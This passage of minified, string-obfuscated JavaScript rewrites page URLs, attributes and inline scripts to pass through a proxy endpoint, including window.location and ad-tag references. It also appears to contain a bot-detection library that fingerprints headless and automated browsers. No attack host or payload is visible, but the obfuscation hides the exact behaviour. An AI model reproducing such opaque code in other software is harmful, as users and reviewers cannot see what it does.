e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(3185)][e(3384)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(1120)](e(2876)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(1858)][e(985)]();if(e(3587)===h||e(2184)===h){const t=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(3497));t&&d(t)&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(3497),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2987)],baseUrl:i,endpoint:rt.A[e(3008)]}));const n=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(1699));n&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(1699),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1H,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(2852)](t,{shouldUseOrigin:!0}));){const t=o[1][e(2859)]();if(t[e(1120)](" ")){const r=t[e(2875)](" ");n[e(2549)]({url:r[0],size:r[1]})}else n[e(2549)]({url:t})}return n}(o)[n(2097)]((t=>{const e=n;let o;return o=l&&!l(t[e(2553)])?t[e(2553)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2553)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(2517)]?""[e(3045)](o," ")[e(3045)](t[e(2517)]):o}))[n(2217)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(3008)],baseUrl:i,urlFilter:c}));const a=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(1348));a&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(1348),function(t,n,r){const o=e;return n?n[o(2875)](" ")[o(2097)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(2987)],baseUrl:r,endpoint:rt.A[o(3008)],key:(0,Vu.x)()})))[o(2217)](" "):n}(r,a,i))}else if(e(2141)===h){const t=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(3497));if(t)d(t)&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(3497),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2214)],baseUrl:i,endpoint:rt.A[e(3008)]}));else{let t=Wt.A[e(2063)](s)[e(3069)][e(2063)][e(2887)](o);t&&(t=Wt.A[e(2063)](s)[e(3055)][e(2887)](t,/\bwindow\.location\b/g,e(2149)),Wt.A[e(2063)](s)[e(3069)][e(2285)][e(2887)](o,t)),t[e(1120)](e(642))&&(t=Wt.A[e(2063)](s)[e(3055)][e(2887)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(3537)),Wt.A[e(2063)](s)[e(3069)][e(2285)][e(2887)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1857)in r)||e(1846)!==r[e(1857)]||(t[e(1120)](e(2613))&&(t=Wt.A[e(2063)](s)[e(3055)][e(2887)](t,e(2613),e(742)),Wt.A[e(2063)](s)[e(3069)][e(2285)][e(2887)](o,t)),t[e(1120)](e(540))&&(t=Wt.A[e(2063)](s)[e(3055)][e(2887)](t,e(540),e(632)),Wt.A[e(2063)](s)[e(3069)][e(2285)][e(2887)](o,t)),t[e(1120)](e(927))&&t[e(1120)](e(2174))&&(t=Wt.A[e(2063)](s)[e(3055)][e(2887)](t,e(927),e(3034)),t=Wt.A[e(2063)](s)[e(3055)][e(2887)](t,e(1584),e(1534)),t[e(1120)](e(1531))?t+=e(275):t+=e(417),Wt.A[e(2063)](s)[e(3069)][e(2285)][e(2887)](o,t)))}}else if(e(717)===h){var m;const t=null===(m=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(514)))||void 0===m?void 0:m[e(985)](),n=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(2131)),a=Wt.A[e(2063)](s)[e(821)][e(2887)](o,"as");if(n&&d(n)){const c=e(1932)===t||e(2973)===t&&e(3489)===a?ht.MN[e(794)]:e(2973)===t&&e(2141)===a?ht.MN[e(2214)]:ht.MN[e(2987)];Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(2131),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(3008)]}))}}else if(e(2119)===h){const t=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(3497));if(t&&t[e(2396)](e(1293))){const n=Zu(t,r,s);Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(3497),n)}else t&&d(t)&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(3497),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1085)],baseUrl:i,endpoint:rt.A[e(3008)]}));const n=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(1839));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(3008)]+e(945),kind:ht.MN[e(2214)],baseUrl:i,endpoint:rt.A[e(3008)]});n[e(1120)](t)?Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(1839),Xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i})):Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(1839),e(968)[e(3045)](Pu.K,e(513))[e(3045)](t,e(1219))[e(3045)]((0,Vu.x)().id,e(1438))+Xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i}))}}else if("a"===h){const t=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(2131));t&&d(t)&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(2131),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(863)],baseUrl:i,endpoint:rt.A[e(3008)]}));const n=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(3344));e(1706)==typeof n&&n[e(1120)](e(1388))&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(3344),e(1760)[e(3045)](btoa(n),e(2435)));const a=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(1624));e(1706)!=typeof a||(0,ht.Gy)(r)||(Wt.A[e(2063)](s)[e(1260)][e(2887)](o,e(1624)),Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(1213)+(0,wt.md)(e(1624)),a))}else if(e(3391)===h){const t=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(3497));t&&d(t)&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(3497),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2987)],baseUrl:i,endpoint:rt.A[e(3008)]}));const n=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(2793));n&&d(n)&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(2793),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2987)],baseUrl:i,endpoint:rt.A[e(3008)]}))}else if(e(1863)===h){const t=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(3497));t&&d(t)&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(3497),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2987)],baseUrl:i,endpoint:rt.A[e(3008)]}))}else if(e(260)===h){const t=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(2851)),n=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(776));t&&d(t)&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(2851),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1044)===n?ht.MN[e(863)]:ht.MN[e(1085)],baseUrl:i,endpoint:rt.A[e(3008)]})),n&&![e(1044),e(475),e(1255),e(2451)][e(1120)](n)&&u(n)&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(776),(0,wt.md)(n))}else if(e(1935)===h||"g"===h){const t=[e(402),e(1278),e(1816),e(2970),e(1948),e(1123),e(1394),e(2207)];for(const n of t){const t=Wt.A[e(2063)](s)[e(821)][e(2887)](o,n);if(t){const u=Wu({protectUrlContext:r,value:t,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l});Wt.A[e(2063)](s)[e(1138)][e(2887)](o,n,u)}}const n=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(340));if(n&&e(1706)==typeof n)if(n[e(2396)]("#")&&u(n[e(3407)](1)))Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(340),"#"+(0,wt.md)(n[e(3407)](1)));else{const t=new URL(n,i);d(t[e(2131)])&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(340),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2987)],endpoint:rt.A[e(3008)],baseUrl:i}))}}else if(e(1625)===h){const t=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(3547));if(t&&e(1706)==typeof t&&u(t)){const n=(0,wt.md)(t);Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(3547),n)}}else if(e(3489)===h){if(e(2863)===o[e(2323)](e(1287))&&!(0,ht.Gy)(r)){let t=Wt.A[e(2063)](s)[e(2049)][e(2063)][e(2887)](o);t&&(t=Wt.A[e(2063)](s)[e(3055)][e(2887)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Wt.A[e(2063)](s)[e(2049)][e(2285)][e(2887)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(3489)!==i[n(1858)][n(985)]())return;const u=Wt.A[n(2063)](r)[n(2049)][n(2063)][n(2887)](i);u&&Wt.A[n(2063)](r)[n(2049)][n(2285)][n(2887)](i,Lu({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Wt.A[e(2063)](s)[e(1316)][e(2063)][e(2887)](o);for(const t of Array[e(2658)](f))u(t)&&f[e(3540)](t,(0,wt.md)(t));const p=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(2513));p&&u(p)&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(2513),(0,wt.zp)(p));const g=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(2054));g&&u(g)&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(2054),(0,wt.md)(g));const b=Wt.A[e(2063)](s)[e(257)][e(2063)][e(2887)](o);b&&u(b)&&Wt.A[e(2063)](s)[e(257)][e(2285)][e(2887)](o,(0,wt.md)(b));const w=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(3212));o instanceof s[e(3510)]&&w&&e(1706)==typeof w&&w[e(2655)]>0&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(3212),e(1814)+w);const v=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(1618));o instanceof s[e(3510)]&&v&&e(1706)==typeof v&&v[e(2655)]>0&&Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(1618),e(1814)+v);const y=Wt.A[e(2063)](s)[e(821)][e(2887)](o,e(3489));if(y){const t=Tu((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(3008)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Yu({protectUrlContext:r,stylesheet:o,direction:n(779),context:n(2332),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(1572)](";")&&!d[n(1572)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l}));Wt.A[e(2063)](s)[e(1138)][e(2887)](o,e(3489),t)}const x=[e(3156),e(3161)];for(const t of x){if(!u(t))continue;const n=Wt.A[e(2063)](s)[e(821)][e(2887)](o,t);n&&(Wt.A[e(2063)](s)[e(1260)][e(2887)](o,t),Wt.A[e(2063)](s)[e(1138)][e(2887)](o,(0,wt.md)(t),n))}if(o instanceof s[e(3510)]){const t=Wt.A[e(2063)](s)[e(797)][e(2063)][e(2887)](o),n=Object[e(2994)](t);for(const r of n){const n=qu(r);k=e(1213)+n,l&&!l(k)||(0,wt._)(k)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var k;if(o instanceof s[e(1211)])for(let t=0;t<o[e(298)][e(2413)][e(2655)];t++)Bu({_window:s,protectUrlContext:r,node:o[e(298)][e(2413)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(2413)][n(2897)]((t=>{Bu({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Zu=function(e,n){const r=t;let o=arguments[r(2655)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2396)](r(1293)))return e;const i=decodeURIComponent(e[r(3407)](15));if(!i[r(1120)](rt.A[r(3008)])){const t=r(968)[r(3045)](Pu.K,r(513))[r(3045)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(3008)]+r(945),kind:ht.MN[r(2214)],baseUrl:Wt.A[r(2063)](o)[r(1631)][r(2063)][r(1462)](o[r(1999)]),endpoint:rt.A[r(3008)]}),r(1219))[r(3045)]((0,Vu.x)().id,r(1438))+Xu({_window:o,protectUrlContext:n,html:i});return r(1293)+encodeURIComponent(t)}return e};var Qu=Y(901),Ju=Y(2751),Gu=Y(9150);const Ku=class{static[t(3523)](){const e=t;var n,r;let o=arguments[e(2655)]>0&&void 0!==arguments[0]?arguments[0]:e(1690),i=!(arguments[e(2655)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2218)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(976)+(0,Gu.t)(o+"_"+a),d=e(976)+(0,Gu.t)(o+"_"+c),h=e(976)+(0,Gu.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var $u,td=Y(3351),ed=Y(1241),nd=/bot|crawl|http|lighthouse|scan|search|spider/i,rd=function(e,n){const r=t;return(rd=Object[r(468)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(969)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3238)][n(1177)][n(2887)](e,o)&&(t[o]=e[o])})(e,n)};function od(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1H;function a(t){const e=a1H;try{l(r[e(3516)](t))}catch(t){i(t)}}function c(t){const e=a1H;try{l(r[e(3444)](t))}catch(t){i(t)}}function l(t){const e=a1H;var r;t[e(753)]?o(t[e(1026)]):(r=t[e(1026)],r instanceof n?r:new n((function(t){t(r)})))[e(992)](a,c)}l((r=r[s(1462)](t,e||[]))[s(3516)]())}))}function id(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1633)==typeof Symbol&&(a[Symbol[r(2904)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1H;if(o)throw new TypeError(r(3490));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(997)]:t[0]?i[r(3444)]||((s=i[r(997)])&&s[r(2887)](i),0):i[r(3516)])&&!(s=s[r(2887)](i,t[1]))[r(753)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1026)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1625)]++,{value:t[1],done:!1};case 5:c[r(1625)]++,i=t[1],t=[0];continue;case 7:t=c[r(2353)][r(2580)](),c[r(2093)][r(2580)]();continue;default:if(!((s=(s=c[r(2093)])[r(2655)]>0&&s[s[r(2655)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1625)]=t[1];break}if(6===t[0]&&c[r(1625)]<s[1]){c[r(1625)]=s[1],s=t;break}if(s&&c[r(1625)]<s[2]){c[r(1625)]=s[2],c[r(2353)][r(2549)](t);break}s[2]&&c[r(2353)][r(2580)](),c[r(2093)][r(2580)]();continue}t=n[r(2887)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function sd(e,n,r){const o=t;if(r||2===arguments[o(2655)])for(var i,s=0,a=n[o(2655)];s<a;s++)!i&&s in n||(i||(i=Array[o(3238)][o(3407)][o(2887)](n,0,s)),i[s]=n[s]);return e[o(3045)](i||Array[o(3238)][o(3407)][o(2887)](n))}Object[t(3481)],Object[t(3481)],t(1633)==typeof SuppressedError&&SuppressedError;var ad=t(2439),cd=t(768),ld=t(2759),ud=t(3236),dd=t(3040),hd=t(2239),md=function(t){function e(n,r){const o=a1H;var i=t[o(2887)](this,r)||this;return i[o(1460)]=n,i[o(759)]=o(2212),Object[o(468)](i,e[o(3238)]),i}return function(t,e){const n=a1H;if(n(1633)!=typeof e&&null!==e)throw new TypeError(n(1442)+String(e)+n(2816));function r(){this[n(3574)]=t}rd(t,e),t[n(3238)]=null===e?Object[n(3481)](e):(r[n(3238)]=e[n(3238)],new r)}(e,t),e}(Error);function fd(t){return od(this,void 0,void 0,(function(){var e,n,r=this;return id(this,(function(o){const i=a1H;switch(o[i(1625)]){case 0:return e={},n=Object[i(2994)](t),[4,Promise[i(3592)](n[i(2097)]((function(n){return od(r,void 0,void 0,(function(){var r,o,i,s,a;return id(this,(function(c){const l=a1H;switch(c[l(1625)]){case 0:r=t[n],c[l(1625)]=1;case 1:return c[l(2093)][l(2549)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1026)]=c[l(3503)](),a[l(1460)]=0,a),[3,4];case 3:return s=c[l(3503)](),e[n]=s instanceof md?{state:s[l(1460)],error:""[l(3045)](s[l(759)],": ")[l(3045)](s[l(3253)])}:{state:-3,error:s instanceof Error?""[l(3045)](s[l(759)],": ")[l(3045)](s[l(3253)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(3503)](),[2,e]}}))}))}function pd(e,n){return-1!==e[t(2031)](n)}function gd(e,n){return-1!==e[t(2031)](n)}function bd(e){return Object[t(1195)](e)}function wd(e){const n=t;for(var r=[],o=1;o<arguments[n(2655)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1706)==typeof t){if(pd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1685)in t)return t[n(1685)](e);for(var o=0;o<t[n(2655)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1658)](e)})))return{value:!0}},s=0,a=r;s<a[n(2655)];s++){var c=i(a[s]);if(n(1958)==typeof c)return c[n(1026)]}return!1}function vd(e){return e[t(748)]((function(t,e){return t+(e?1:0)}),0)}var yd={detectAppVersion:function(e){const n=t;var r=e[n(1071)];return 0===r[n(1460)]&&(/headless/i[n(1658)](r[n(1026)])?dd:/electron/i[n(1658)](r[n(1026)])?ad:/slimerjs/i[n(1658)](r[n(1026)])?ud:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3220)];return 0===r[n(1460)]&&(wd(r[n(1026)],n(2759),n(2697),n(2760))?ld:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1136)];return 0===r[n(1460)]&&(/PhantomJS/i[n(1658)](r[n(1026)])?cd:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1959)],o=e[n(363)],i=e[n(1588)];if(0===r[n(1460)]&&0===o[n(1460)]&&0===i[n(1460)]){var s=r[n(1026)];return n(2239)!==i[n(1026)]&&(37===s&&!pd([n(1407),n(2698)],i[n(1026)])||39===s&&!pd([n(1673)],o[n(1026)])||33===s&&!pd([n(3299)],i[n(1026)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1507)][n(1460)])return cd},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2397)];if(0===r[n(1460)]&&0===r[n(1026)][n(2655)])return dd},detectNotificationPermissions:function(e){const n=t;var r=e[n(1661)],o=e[n(363)];return 0===o[n(1460)]&&n(2636)===o[n(1026)]&&(0===r[n(1460)]&&r[n(1026)]?dd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(919)];if(0===r[n(1460)]&&!r[n(1026)])return dd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1184)],o=e[n(1476)],i=e[n(363)],s=e[n(1588)];if(0===r[n(1460)]&&0===o[n(1460)]&&0===i[n(1460)]&&0===s[n(1460)]&&n(2636)===i[n(1026)]&&!o[n(1026)]&&n(3299)===s[n(1026)])return 0===r[n(1026)]?dd:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3070)];return 0===o[n(1460)]&&(n(2995)===o[n(1026)][n(1183)]||null!=(null===(r=o[n(1026)][n(2576)])||void 0===r?void 0:r[n(2439)])?ad:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3395)];return 0===r[n(1460)]&&(/PhantomJS/i[n(1658)](r[n(1026)])?cd:/Headless/i[n(1658)](r[n(1026)])?dd:/Electron/i[n(1658)](r[n(1026)])?ad:/slimerjs/i[n(1658)](r[n(1026)])?ud:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(366)];if(0===r[n(1460)]&&r[n(1026)])return dd},detectWebGL:function(e){const n=t;var r=e[n(2234)];if(0===r[n(1460)]){var o=r[n(1026)],i=o[n(1129)],s=o[n(2995)];if(n(1196)==i&&n(2499)==s)return dd}},detectWindowExternal:function(e){const n=t;var r=e[n(2072)];return 0===r[n(1460)]&&(/Sequentum/i[n(1658)](r[n(1026)])?n(2477):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(804)],o=e[n(1236)];if(0!==r[n(1460)]||0!==o[n(1460)])return!1;var i=r[n(1026)],s=i[n(330)],a=i[n(2848)];return o[n(1026)]&&0===s&&0===a?dd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2133)];if(0===r[n(1460)]&&!r[n(1026)])return hd},detectProductSub:function(e){const n=t;var r=e[n(1420)],o=e[n(363)];return 0===r[n(1460)]&&0===o[n(1460)]&&(n(2636)!==o[n(1026)]&&n(1549)!==o[n(1026)]&&n(673)!==o[n(1026)]&&n(3606)!==o[n(1026)]||n(2064)===r[n(1026)]?void 0:hd)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3277)];if(0!==r[n(1460)])return!1;var o,i=r[n(1026)];for(o in i)if(i[o])return o}};function xd(){const e=t;var n,r,o=window,i=navigator;return vd([e(3334)in i,e(1562)in i,0===i[e(1129)][e(2031)](e(2343)),e(1933)in o,e(1594)in o,e(2809)in o,e(3409)in o])>=5?e(3299):vd([e(1059)in o,e(3200)in o,e(281)in o,0===i[e(1129)][e(2031)](e(691)),e(2571)in i,e(1526)in o])>=4?e(1407):vd([e(377)in navigator,e(2583)in(null!==(r=null===(n=document[e(3449)])||void 0===n?void 0:n[e(3489)])&&void 0!==r?r:{}),e(2908)in o,e(1815)in o,e(1094)in o,e(3579)in o])>=4?e(2698):e(2239)}var kd={android:function(){const e=t;var n=xd(),r=e(3299)===n,o=e(2698)===n;if(!r&&!o)return!1;var i=window;return vd([e(341)in i,e(1145)in i,r&&!(e(3466)in i),o&&/android/i[e(1658)](navigator[e(1071)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3395)])||void 0===n?void 0:n[e(985)]();return gd(r,e(1514))?e(1092):gd(r,e(1501))||gd(r,e(2422))?e(1673):gd(r,e(3606))?e(3606):gd(r,e(724))?e(724):gd(r,e(673))||gd(r,e(703))?e(673):gd(r,e(2636))?e(2636):gd(r,e(1549))?e(1549):e(2239)},browserEngineKind:xd,documentFocus:function(){const e=t;return void 0!==document[e(2377)]&&document[e(2377)]()},userAgent:function(){return navigator[t(3395)]},appVersion:function(){const e=t;var n=navigator[e(1071)];if(null==n)throw new md(-1,e(1555));return n},rtt:function(){const e=t;if(void 0===navigator[e(2099)])throw new md(-1,e(3429));if(void 0===navigator[e(2099)][e(3182)])throw new md(-1,e(732));return navigator[e(2099)][e(3182)]},windowSize:function(){const e=t;return{outerWidth:window[e(330)],outerHeight:window[e(2848)],innerWidth:window[e(270)],innerHeight:window[e(3475)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(734)])throw new md(-1,e(3196));if(void 0===navigator[e(734)][e(2655)])throw new md(-3,e(1711));return navigator[e(734)][e(2655)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(734)])throw new md(-1,e(3196));if(void 0===window[e(3478)])throw new md(-1,e(2452));return navigator[e(734)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(646)])return t[e(646)][e(574)]()}throw new md(-3,e(1870))},productSub:function(){const e=t;var n=navigator[e(1420)];if(void 0===n)throw new md(-1,e(3147));return n},windowExternal:function(){const e=t;if(void 0===window[e(420)])throw new md(-1,e(350));var n=window[e(420)];if(e(1633)!=typeof n[e(574)])throw new md(-2,e(3600));return n[e(574)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(251)])throw new md(-1,e(1593));for(var n=navigator[e(251)],r=Object[e(3595)](n)===MimeTypeArray[e(3238)],o=0;o<n[e(2655)];o++)r&&(r=Object[e(3595)](n[o])===MimeType[e(3238)]);return r},evalLength:function(){const e=t;return eval[e(574)]()[e(2655)]},webGL:function(){const e=t;var n=document[e(2913)](e(2817));if(e(1633)!=typeof n[e(3009)])throw new md(-2,e(1708));var r=n[e(3009)](e(3569));if(null===r)throw new md(-4,e(1569));if(e(1633)!=typeof r[e(1427)])throw new md(-2,e(2820));return{vendor:r[e(1427)](r[e(1893)]),renderer:r[e(1427)](r[e(2616)])}},webDriver:function(){const e=t;if(null==navigator[e(2697)])throw new md(-1,e(2558));return navigator[e(2697)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2776)]||r[e(2936)]||r[e(2073)]||r[e(806)];if(void 0!==i&&o[e(2549)]([i]),Array[e(3172)](r[e(2397)]))e(3299)===xd()&&vd([!(e(1558)in(n=window)),e(2837)in n,""+n[e(1920)]==e(3378),""+n[e(3108)]==e(2945)])>=3||o[e(2549)](r[e(2397)]);else if(e(1706)==typeof r[e(2397)]){var s=r[e(2397)];s&&o[e(2549)](s[e(2875)](","))}return o},notificationPermissions:function(){return od(this,void 0,void 0,(function(){var t,e;return id(this,(function(n){const r=a1H;switch(n[r(1625)]){case 0:if(void 0===window[r(2260)])throw new md(-1,r(971));if(void 0===navigator[r(3355)])throw new md(-1,r(2612));if(r(1633)!=typeof(t=navigator[r(3355)])[r(2726)])throw new md(-2,r(2708));n[r(1625)]=1;case 1:return n[r(2093)][r(2549)]([1,3,,4]),[4,t[r(2726)]({name:r(3591)})];case 2:return e=n[r(3503)](),[2,r(1483)===window[r(2260)][r(517)]&&r(564)===e[r(1460)]];case 3:throw n[r(3503)](),new md(-3,r(669));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3449)])throw new md(-1,e(1794));var n=document[e(3449)];if(e(1633)!=typeof n[e(1075)])throw new md(-2,e(3440));return n[e(1075)]()},functionBind:function(){const e=t;if(void 0===Function[e(3238)][e(756)])throw new md(-2,e(2395));return Function[e(3238)][e(756)][e(574)]()},process:function(){const e=t;var n=window[e(3070)],r=e(2125);if(void 0===n)throw new md(-1,""[e(3045)](r,e(2013)));if(n&&e(1958)!=typeof n)throw new md(-3,""[e(3045)](r,e(2488)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(1046)]={window:[e(1046)]},n[e(2489)]={window:[e(1770)]},n[e(1271)]={window:[e(687)]},n[e(511)]={window:[e(3101)]},n[e(3332)]={window:[e(656)]},n[e(3486)]={window:[e(3486)]},n[e(2922)]={window:[e(2146),e(3167)]},n[e(2055)]={window:[e(598)]},n[cd]={window:[e(2868),e(1838)]},n[e(1651)]={window:[e(1944)]},n[ld]={window:[e(2949),e(1413),e(3071),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2169),e(3271),e(2810)]},n[e(3555)]={window:[e(400)]},n[e(2697)]={window:[e(2697),e(1008),e(2687),e(3024),e(3556),e(834),e(826)],document:[e(1237),e(543),e(2957),e(590),e(629),e(3403),e(712),e(1237),e(3588),e(3544),e(2152),e(2237),e(1971),e(3329)]},n[dd]={window:[e(591),e(933)]},n),i={},s=bd(window),a=[];for(r in void 0!==window[e(1999)]&&(a=bd(window[e(1999)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3185)]&&wd[e(1462)](void 0,sd([s],c[e(3185)],!1)),u=!(void 0===c[e(1999)]||!a[e(2655)])&&wd[e(1462)](void 0,sd([a],c[e(1999)],!1));i[r]=l||u}}return i}},Ad=function(){const e=t;function n(){const t=a1H;this[t(1961)]=void 0,this[t(1608)]=void 0}return n[e(3238)][e(2599)]=function(){return this[e(1961)]},n[e(3238)][e(1380)]=function(){return this[e(1608)]},n[e(3238)][e(1007)]=function(){const t=e;if(void 0===this[t(1961)])throw new Error(t(1110));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1706)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:hd}),o[s]=c,c[r(1754)]&&(i=c)}return[o,i]}(this[t(1961)],yd),r=n[0],o=n[1];return this[t(1608)]=r,o},n[e(3238)][e(3571)]=function(){return od(this,void 0,void 0,(function(){var t;return id(this,(function(e){const n=a1H;switch(e[n(1625)]){case 